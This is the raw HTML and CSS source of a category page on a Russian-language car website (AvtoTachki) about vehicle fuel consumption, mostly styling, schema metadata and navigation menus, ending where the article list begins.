th{background-color:inherit!important}.ai-viewports{--ai:1}.ai-viewport-3{display:none !important}.ai-viewport-2{display:none !important}.ai-viewport-1{display:inherit !important}.ai-viewport-0{display:none !important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none !important}.ai-viewport-2{display:inherit !important}}@media (max-width:767px){.ai-viewport-1{display:none !important}.ai-viewport-3{display:inherit !important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}.obd-widget{background:linear-gradient(160deg,#1c2e3f,#263b4c);border-radius:20px;padding:24px 20px;color:#fff;font-family:'Segoe UI',Roboto,sans-serif;box-shadow:0 10px 40px rgba(0,0,0,.35);text-align:center;width:100%;max-width:100%;box-sizing:border-box}.obd-widget__title{font-size:24px;font-weight:700;line-height:1.4;text-align:center;margin-bottom:20px;background:linear-gradient(90deg,#8be9fd,#fff);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent;word-break:break-word;white-space:normal;display:inline-block}.obd-widget__intro{font-size:17px;margin-bottom:12px;color:#cdd6e0}.obd-widget__select{width:100%;padding:14px 16px;font-size:17px;font-weight:600;border-radius:12px;background-color:#1f2731 !important;color:#fff !important;border:1px solid #3c4a5b;box-shadow:inset 0 0 4px rgba(255,255,255,.1);transition:all .3s ease;appearance:none;-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml,%3Csvg fill='%23ccc' height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 14px center;background-size:12px}.obd-widget select option{background-color:#1f2731 !important;color:#fff !important}.obd-widget__select:hover,.obd-widget__select:focus{border-color:#59f2ff;box-shadow:0 0 8px #59f2ff;outline:none}.obd-widget__result{margin-top:25px;padding:20px;background:rgba(255,255,255,.05);border-radius:16px;animation:fadeInUp .4s ease;box-shadow:inset 0 0 10px rgba(255,255,255,.05);text-align:center}.obd-widget__result img{display:block;margin:0 auto 12px auto;max-width:100%;border-radius:12px;border:1px solid rgba(255,255,255,.15);box-shadow:0 4px 10px rgba(0,0,0,.2)}.obd-widget__result p{font-size:16px;color:#e8e8e8;margin:0;line-height:1.6;font-family:'Segoe UI',Roboto,sans-serif}.obd-widget__button{display:inline-block;margin-top:20px;padding:12px 24px;background-color:#59f2ff;color:#1c2e3f;font-size:16px;font-weight:600;border:none;border-radius:12px;text-decoration:none;transition:background-color .3s ease}.obd-widget__button:hover{background-color:#3dd6e6;color:#000}@keyframes fadeInUp{from{opacity:0;transform:translateY(12px)}to{opacity:1;transform:translateY(0)}}.obd-scanner-widget{background:linear-gradient(145deg,#0f2027,#203a43,#2c5364);border-radius:16px;padding:20px;color:#fff;font-family:'Segoe UI',Roboto,sans-serif;box-shadow:0 4px 20px rgba(0,0,0,.4);margin-bottom:20px}.obd-scanner-widget__title{font-size:24px;font-weight:700;text-align:center;margin-bottom:20px;background:linear-gradient(90deg,#8be9fd,#fff);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent;word-break:break-word;white-space:normal;display:inline-block}.obd-scanner-widget__intro{font-size:17px;margin-bottom:12px;color:#cdd6e0;text-align:center}.obd-scanner-form label{display:block;margin-top:10px;margin-bottom:5px;font-weight:700;color:#e0e0e0}.obd-scanner-widget__select{width:100%;padding:10px;border-radius:8px;border:none;background-color:#fff;color:#000;font-weight:700;font-size:15px;box-shadow:inset 0 0 3px rgba(0,0,0,.2);margin-bottom:10px;transition:.3s ease}.obd-scanner-widget__select:hover,.obd-scanner-widget__select:focus{outline:none;box-shadow:0 0 8px #8be9fd}.obd-scanner-widget__button{margin-top:15px;width:100%;padding:12px;background-color:#8be9fd;color:#000;font-size:16px;font-weight:700;border:none;border-radius:10px;cursor:pointer;transition:.3s ease}.obd-scanner-widget__button:hover{background-color:#00bcd4;color:#fff}.obd-scanner-results{margin-top:20px;background-color:rgba(255,255,255,.05);padding:15px;border-radius:12px;animation:fadeIn .3s ease-in-out}.obd-scanner-widget__subtitle{text-align:center;font-size:18px;font-weight:600;margin-bottom:20px;color:#8be9fd}.obd-scanner-result{text-align:center;margin-bottom:25px;padding:15px;border:1px solid rgba(255,255,255,.2);border-radius:12px;background-color:rgba(0,0,0,.2)}.obd-scanner-result img{max-width:100%;height:auto;margin-bottom:10px;border-radius:8px;border:1px solid rgba(255,255,255,.2)}.obd-scanner-result h5{font-size:17px;font-weight:600;margin:10px 0 5px;color:#fff}.obd-scanner-result p{font-size:14px;line-height:1.5;color:#d0d0d0;margin:10px 0}.obd-scanner-buttons{display:flex;justify-content:center;gap:10px;margin-top:15px}.buy-button{display:inline-block;padding:10px 20px;border-radius:8px;background-color:#00e676;color:#000;font-size:14px;font-weight:700;text-decoration:none;transition:.3s ease}.buy-button:hover{background-color:#00c853;color:#fff}.review-button{display:inline-block;padding:10px 20px;border-radius:8px;background-color:#8be9fd;color:#000;font-size:14px;font-weight:700;text-decoration:none;transition:.3s ease}.review-button:hover{background-color:#00bcd4;color:#fff}@keyframes fadeIn{from{opacity:0;transform:translateY(-5px)}to{opacity:1;transform:translateY(0)}}.comment-form-url,#url{display:none}.comment-form-email,#email{display:none}.header-logo a{color:red;font-weight:500}.cv-inner{height:200px}.cv-outer{height:200px}.entry-header{height:200px}.post-media img{margin:0;width:100%}p{padding-left:8px;padding-right:8px}.site-description{font-weight:700}.header-logo{color:#ff2121}img{width:100%;border-radius:15px;padding-bottom:9px}.sidebar-right-wrap{min-height:6000px}.code-block.code-block-16{min-height:2100px}.adsbygoogle{z-index:998}.main-content.clear-fix.boxed-wrapper{overflow-x:hidden;padding-right:1px !important;padding-left:1px !important}.body{overflow-x:hidden}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://avtotachki.com/category/brand/fued-consumption/","url":"https://avtotachki.com/category/brand/fued-consumption/","name":"- AvtoTachki","isPartOf":{"@id":"https://avtotachki.com/#website"},"primaryImageOfPage":{"@id":"https://avtotachki.com/category/brand/fued-consumption/#primaryimage"},"image":{"@id":"https://avtotachki.com/category/brand/fued-consumption/#primaryimage"},"thumbnailUrl":"https://avtotachki.com/wp-content/uploads/2025/09/chistye-electromobili-ecotechnica-com-ua-2.webp","description":"- AvtoTachki","breadcrumb":{"@id":"https://avtotachki.com/category/brand/fued-consumption/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtotachki.com/category/brand/fued-consumption/#primaryimage","url":"https://avtotachki.com/wp-content/uploads/2025/09/chistye-electromobili-ecotechnica-com-ua-2.webp","contentUrl":"https://avtotachki.com/wp-content/uploads/2025/09/chistye-electromobili-ecotechnica-com-ua-2.webp","width":604,"height":414},{"@type":"BreadcrumbList","@id":"https://avtotachki.com/category/brand/fued-consumption/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://avtotachki.com/"},{"@type":"ListItem","position":2,"name":"Каталог","item":"https://avtotachki.com/category/brand/"},{"@type":"ListItem","position":3,"name":"Расход Топлива"}]},{"@type":"WebSite","@id":"https://avtotachki.com/#website","url":"https://avtotachki.com/","name":"AvtoTachki","description":"Коды ошибок OBD2","publisher":{"@id":"https://avtotachki.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtotachki.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://avtotachki.com/#organization","name":"AvtoTachki","url":"https://avtotachki.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtotachki.com/#/schema/logo/image/","url":"https://avtotachki.com/wp-content/uploads/2024/05/22-avtovykup-po-ukraine-1024x438-1.jpg","contentUrl":"https://avtotachki.com/wp-content/uploads/2024/05/22-avtovykup-po-ukraine-1024x438-1.jpg","width":1024,"height":438,"caption":"AvtoTachki"},"image":{"@id":"https://avtotachki.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AvtoTachki/","https://x.com/AvtoTachki_","https://www.instagram.com/AvtoTachki_/"]}]}</script> <link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link href='https://www.google-analytics.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="AvtoTachki &raquo; Лента" href="https://avtotachki.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AvtoTachki &raquo; Лента комментариев" href="https://avtotachki.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="AvtoTachki &raquo; Лента рубрики Расход Топлива" href="https://avtotachki.com/category/brand/fued-consumption/feed/" /><link rel='stylesheet' media='print' onload="this.media='all'" id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css' type='text/css' media='all' /> <script defer type="text/javascript" src="https://avtotachki.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://avtotachki.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://avtotachki.com/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js" id="rtbs-js"></script> <link rel="https://api.w.org/" href="https://avtotachki.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avtotachki.com/wp-json/wp/v2/categories/1200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avtotachki.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.2" /><link rel="icon" href="https://avtotachki.com/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://avtotachki.com/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtotachki.com/wp-content/uploads/2020/11/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://avtotachki.com/wp-content/uploads/2020/11/cropped-favicon-270x270.png" /></head><body class="archive category category-fued-consumption category-1200 wp-embed-responsive rttpg rttpg-7.8.2 radius-frontend rttpg-body-wrap rttpg-flaticon"><div id="page-wrap"><div id="page-header" ><div class="entry-header"><div class="cv-outer"><div class="cv-inner"><div class="header-logo"> <a href="https://avtotachki.com/" class="header-logo-a">AvtoTachki</a><p class="site-description">Коды ошибок OBD2</p></div></div></div></div><div id="main-nav" class="clear-fix"><div class="boxed-wrapper"><div class="main-nav-icons"><div class="dark-mode-switcher"> <i class="fa-regular fa-moon" aria-hidden="true"></i></div></div><nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://avtotachki.com/category/news/">Новости</a></li><li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2531"><a href="https://avtotachki.com/category/articles/car-device/">Устройство автомобиля</a><ul class="sub-menu"><li id="menu-item-141534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-141534"><a href="https://avtotachki.com/category/ustroystvo-dvigatelya/">Двигатель</a><ul class="sub-menu"><li id="menu-item-779115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779115"><a href="https://avtotachki.com/category/articles/car-device/exhaust-system-of-the-car/">Выпускная система</a></li><li id="menu-item-143440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143440"><a href="/tag/toplivnaya-sistema/">Топливная система</a></li><li id="menu-item-143448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143448"><a href="/tag/mekhanicheskaya-chast/">Механическая часть</a></li><li id="menu-item-143446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143446"><a href="/tag/sistema-zazhiganiya/">Система зажигания</a></li><li id="menu-item-143449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143449"><a href="/tag/vpusknaya-sistema/">Впускная система</a></li><li id="menu-item-143442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143442"><a href="/tag/teoriya/">Теория</a></li><li id="menu-item-143443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143443"><a href="/tag/sistemy-smazki/">Системы смазки</a></li><li id="menu-item-143445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143445"><a href="/tag/sistema-okhlazhdeniya/">Система охлаждения</a></li></ul></li><li id="menu-item-141533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-141533"><a href="https://avtotachki.com/category/transmissiya-avtomobilya/">Трансмиссия</a><ul class="sub-menu"><li id="menu-item-143436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143436"><a href="/tag/korobka-peredach/">Коробка передач</a></li><li id="menu-item-143438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143438"><a href="/tag/stsepleniye-mufty/">Сцепление и муфты</a></li><li id="menu-item-143435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143435"><a href="/tag/sistemy-polnogo-privoda/">Системы полного привода</a></li><li id="menu-item-143437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143437"><a href="/tag/differentsial-glavnaya-peredacha/">Дифференциал и главная передача</a></li></ul></li><li id="menu-item-141530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141530"><a href="https://avtotachki.com/category/podveska-i-rulevoye-upravleniye/">Подвеска и рулевое управление</a></li><li id="menu-item-141532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141532"><a href="https://avtotachki.com/category/avtomobilnyye-tormoza/">Тормоза автомобиля</a></li><li id="menu-item-141529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141529"><a href="https://avtotachki.com/category/kuzov-avtomobilya/">Кузов</a></li><li id="menu-item-159932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159932"><a href="https://avtotachki.com/category/obd2-error-codes/">Коды ошибок автомобиля</a></li><li id="menu-item-141535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-141535"><a href="https://avtotachki.com/category/elektrooborudovaniye-avtomobilya/">Электрооборудование</a><ul class="sub-menu"><li id="menu-item-143423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143423"><a href="/tag/sistema-osveshcheniya/">Система освещения</a></li><li id="menu-item-143428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143428"><a href="/tag/sistema-zapuska-dvigatelya/">Система запуска двигателя</a></li><li id="menu-item-143430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143430"><a href="/tag/kuzovnaya-elektrika/">Кузовная электрика</a></li><li id="menu-item-143431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143431"><a href="/tag/protivougonnaya-sistema/">Противоугонная система</a></li><li id="menu-item-143429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143429"><a href="/tag/istochniki-pitaniya/">Источники питания</a></li><li id="menu-item-143432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143432"><a href="/tag/sistema-upravleniya-klimatom/">Система управления климатом</a></li></ul></li><li id="menu-item-141542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141542"><a href="https://avtotachki.com/category/kolesa-shiny-diski/">Диски, шины, колеса</a></li></ul></li><li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2533"><a href="https://avtotachki.com/category/articles/">Полезные статьи</a><ul class="sub-menu"><li id="menu-item-8414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8414"><a href="https://avtotachki.com/category/articles/terms/">Авто-термины</a></li><li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://avtotachki.com/category/articles/exploitation/">Эксплуатация машин</a></li><li id="menu-item-2538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2538"><a href="https://avtotachki.com/category/articles/service-and-repair/">Ремонт авто</a></li><li id="menu-item-141546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141546"><a href="https://avtotachki.com/category/remont-dvigatelya/">Ремонт двигателя</a></li><li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2545"><a href="https://avtotachki.com/category/articles/tuning/">Тюнинг машин</a></li><li id="menu-item-2543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2543"><a href="https://avtotachki.com/category/articles/advice/">Советы автомобилистам</a></li><li id="menu-item-2541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2541"><a href="https://avtotachki.com/category/articles/security/">Системы безопасности</a><ul class="sub-menu"><li id="menu-item-143419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143419"><a href="/tag/sistema-aktivnoy-bezopasnosti/">Система активной безопасности</a></li><li id="menu-item-143420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143420"><a href="http://tag/sistema-passivnoy-bezopasnosti/">Система пассивной безопасности</a></li></ul></li><li id="menu-item-121717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121717"><a href="https://avtotachki.com/category/brand-stories/">Истории автомобильных брендов</a></li><li id="menu-item-185364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185364"><a href="https://avtotachki.com/brand-specific-codes/">Заводские коды ошибок по маркам автомобилей</a></li></ul></li><li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://avtotachki.com/category/testdrive/">Тест Драйв</a></li><li id="menu-item-118835" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-118835"><a href="https://avtotachki.com/vse-marki-avtomobilej/">Все марки авто</a><ul class="sub-menu"><li id="menu-item-118729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118729"><a href="https://avtotachki.com/vse-marki-avtomobilej/">Все марки автомобилей</a></li><li id="menu-item-43374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43374"><a href="https://avtotachki.com/category/moto/">Мотоциклы</a></li><li id="menu-item-72510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72510"><a href="https://avtotachki.com/category/trucks/">Грузовики</a></li><li id="menu-item-826831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826831"><a href="https://avtotachki.com/category/brand/clearance/">Клиренс автомобиля</a></li><li id="menu-item-826832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826832"><a href="https://avtotachki.com/category/brand/engine-torque/">Крутящий момент</a></li><li id="menu-item-826833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826833"><a href="https://avtotachki.com/category/brand/trunk-size/">Объем багажника</a></li><li id="menu-item-826834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826834"><a href="https://avtotachki.com/category/brand/tank-volume/">Объем топливного бака</a></li><li id="menu-item-826835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826835"><a href="https://avtotachki.com/category/brand/engine-volume/">Обьем двигателя</a></li><li id="menu-item-826836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826836"><a href="https://avtotachki.com/category/brand/acceleration-time/">Разгон до 100 км/ч</a></li><li id="menu-item-826837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826837"><a href="https://avtotachki.com/category/brand/dimensions/">Размеры и Вес автомобилей</a></li><li id="menu-item-826838" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-826838"><a href="https://avtotachki.com/category/brand/fued-consumption/" aria-current="page">Расход Топлива</a></li><li id="menu-item-826839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826839"><a href="https://avtotachki.com/category/brand/number-of-seats/">Сколько Сидений</a></li><li id="menu-item-826840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826840"><a href="https://avtotachki.com/category/crush-test/">Краш Тесты</a></li></ul></li><li id="menu-item-826830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826830"><a href="https://avtotachki.com/category/formula-1/">Формула 1</a></li><li id="menu-item-23470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23470"><a href="https://avtotachki.com/pdd-ua/">ПДД УКРАИНЫ</a></li></ul></nav> <span class="mobile-menu-btn"> <i class="fa-solid fa-chevron-down"></i> </span><nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://avtotachki.com/category/news/">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2531"><a href="https://avtotachki.com/category/articles/car-device/">Устройство автомобиля</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-141534"><a href="https://avtotachki.com/category/ustroystvo-dvigatelya/">Двигатель</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779115"><a href="https://avtotachki.com/category/articles/car-device/exhaust-system-of-the-car/">Выпускная система</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143440"><a href="/tag/toplivnaya-sistema/">Топливная система</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143448"><a href="/tag/mekhanicheskaya-chast/">Механическая часть</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143446"><a href="/tag/sistema-zazhiganiya/">Система зажигания</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143449"><a href="/tag/vpusknaya-sistema/">Впускная система</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143442"><a href="/tag/teoriya/">Теория</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143443"><a href="/tag/sistemy-smazki/">Системы смазки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143445"><a href="/tag/sistema-okhlazhdeniya/">Система охлаждения</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-141533"><a href="https://avtotachki.com/category/transmissiya-avtomobilya/">Трансмиссия</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143436"><a href="/tag/korobka-peredach/">Коробка передач</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143438"><a href="/tag/stsepleniye-mufty/">Сцепление и муфты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143435"><a href="/tag/sistemy-polnogo-privoda/">Системы полного привода</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143437"><a href="/tag/differentsial-glavnaya-peredacha/">Дифференциал и главная передача</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141530"><a href="https://avtotachki.com/category/podveska-i-rulevoye-upravleniye/">Подвеска и рулевое управление</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141532"><a href="https://avtotachki.com/category/avtomobilnyye-tormoza/">Тормоза автомобиля</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141529"><a href="https://avtotachki.com/category/kuzov-avtomobilya/">Кузов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159932"><a href="https://avtotachki.com/category/obd2-error-codes/">Коды ошибок автомобиля</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-141535"><a href="https://avtotachki.com/category/elektrooborudovaniye-avtomobilya/">Электрооборудование</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143423"><a href="/tag/sistema-osveshcheniya/">Система освещения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143428"><a href="/tag/sistema-zapuska-dvigatelya/">Система запуска двигателя</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143430"><a href="/tag/kuzovnaya-elektrika/">Кузовная электрика</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143431"><a href="/tag/protivougonnaya-sistema/">Противоугонная система</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143429"><a href="/tag/istochniki-pitaniya/">Источники питания</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143432"><a href="/tag/sistema-upravleniya-klimatom/">Система управления климатом</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141542"><a href="https://avtotachki.com/category/kolesa-shiny-diski/">Диски, шины, колеса</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2533"><a href="https://avtotachki.com/category/articles/">Полезные статьи</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8414"><a href="https://avtotachki.com/category/articles/terms/">Авто-термины</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://avtotachki.com/category/articles/exploitation/">Эксплуатация машин</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2538"><a href="https://avtotachki.com/category/articles/service-and-repair/">Ремонт авто</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141546"><a href="https://avtotachki.com/category/remont-dvigatelya/">Ремонт двигателя</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2545"><a href="https://avtotachki.com/category/articles/tuning/">Тюнинг машин</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2543"><a href="https://avtotachki.com/category/articles/advice/">Советы автомобилистам</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2541"><a href="https://avtotachki.com/category/articles/security/">Системы безопасности</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143419"><a href="/tag/sistema-aktivnoy-bezopasnosti/">Система активной безопасности</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143420"><a href="http://tag/sistema-passivnoy-bezopasnosti/">Система пассивной безопасности</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121717"><a href="https://avtotachki.com/category/brand-stories/">Истории автомобильных брендов</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185364"><a href="https://avtotachki.com/brand-specific-codes/">Заводские коды ошибок по маркам автомобилей</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://avtotachki.com/category/testdrive/">Тест Драйв</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-118835"><a href="https://avtotachki.com/vse-marki-avtomobilej/">Все марки авто</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118729"><a href="https://avtotachki.com/vse-marki-avtomobilej/">Все марки автомобилей</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43374"><a href="https://avtotachki.com/category/moto/">Мотоциклы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72510"><a href="https://avtotachki.com/category/trucks/">Грузовики</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826831"><a href="https://avtotachki.com/category/brand/clearance/">Клиренс автомобиля</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826832"><a href="https://avtotachki.com/category/brand/engine-torque/">Крутящий момент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826833"><a href="https://avtotachki.com/category/brand/trunk-size/">Объем багажника</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826834"><a href="https://avtotachki.com/category/brand/tank-volume/">Объем топливного бака</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826835"><a href="https://avtotachki.com/category/brand/engine-volume/">Обьем двигателя</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826836"><a href="https://avtotachki.com/category/brand/acceleration-time/">Разгон до 100 км/ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826837"><a href="https://avtotachki.com/category/brand/dimensions/">Размеры и Вес автомобилей</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-826838"><a href="https://avtotachki.com/category/brand/fued-consumption/" aria-current="page">Расход Топлива</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826839"><a href="https://avtotachki.com/category/brand/number-of-seats/">Сколько Сидений</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826840"><a href="https://avtotachki.com/category/crush-test/">Краш Тесты</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826830"><a href="https://avtotachki.com/category/formula-1/">Формула 1</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23470"><a href="https://avtotachki.com/pdd-ua/">ПДД УКРАИНЫ</a></li></ul></nav></div></div></div><div class="page-content"><div class="main-content clear-fix boxed-wrapper" data-layout="col1-rsidebar" data-sidebar-sticky=""><div class="main-container"><div class="category-description"><h4>Расход Топлива</h4><p>Расход всех марок и моделей автомобилей по маркам и моделям.</p></div><ul class="blog-grid"><li><article id="post-857050" class="blog-post post-857050 post type-post status-publish format-standard has-post-thumbnail hentry category-obshhie-temy category-fued-consumption category-advice category-electrocars"><div class="post-media"> <a 